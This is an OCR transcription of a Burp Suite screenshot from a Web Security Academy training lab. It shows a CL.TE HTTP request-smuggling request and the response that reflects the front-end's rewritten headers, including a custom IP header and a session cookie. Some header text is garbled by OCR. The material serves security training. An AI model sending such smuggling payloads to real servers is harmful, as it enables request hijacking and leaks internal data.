 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aad002704af150381d111aa0027000b.web-security-academy.net \r \n
3 Cookie: session=hbyPpdzEi6l1i5ycn7X0dpgl6k7af5Nk \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 56 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 0 \r \n
9 \r \n
10 POST / HTTP/1.1 \r \n
11 Content-Length: 200 \r \n
12 \r \n
13 search=test
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Exploiting HTTP
request
smuggling to
reveal front-end
request rewriting
LAB Not solved
Back to lab description
Home |
0 search results for 'testPOST / HTTP/1.1
oabCwn-Ip: 83.54.116.230 Host:
0aad002704af150381d111aa0027000b.we
security-academy.net Cookie:
session=hbyPpdzEi6l1i5ycn7X0dpgl6k7af5
Content-Type: application/x-w'
Search the blog...
Sea